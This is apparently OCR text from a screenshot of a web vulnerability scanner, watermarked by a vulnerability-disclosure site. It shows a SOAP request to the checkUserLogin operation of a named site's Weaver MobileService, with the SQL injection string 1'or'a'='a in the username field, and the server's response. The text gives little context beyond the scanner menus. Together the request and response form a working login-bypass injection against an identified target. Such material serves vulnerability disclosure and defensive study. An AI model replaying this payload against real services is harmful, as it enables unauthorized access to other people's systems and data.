 File Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://www.xzgd.com/services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org